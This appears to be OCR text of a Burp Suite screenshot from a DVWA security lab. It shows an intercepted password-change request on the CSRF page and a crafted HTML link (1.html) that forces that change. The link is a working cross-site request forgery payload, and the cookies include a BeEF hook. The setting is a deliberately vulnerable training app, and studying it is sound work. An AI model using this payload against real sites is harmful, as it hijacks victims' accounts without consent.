 Intercept HTTP history WebSockets history Options
Request to http://192.168.216.167:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 GET /dvwa/vulnerabilities/csrf/?password_new=123&password_conf=123&Change=Change HTTP/1.1
2 Host: 192.168.216.167
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.216.167/dvwa/vulnerabilities/csrf/
9 Cookie: security=low; BEEFHOOK=NhnQgrCIkw5gKrNVivJOTVoNCeOlnmDISykNijMhoIjrL54V55mN0jUcJq6fBrFIy9PAmv4F4BsktMkl; PHPSESSID=
61e135f26e421e443fccf70fb89a96d8
10 Upgrade-Insecure-Requests: 1
11
12
打开(O) 1.html 保存(S)
/var/www/html
1 <a href="http://192.168.216.167/dvwa/vulnerabilities/csrf/?
password_new=123&password_conf=123&Change=Change">csrf</a>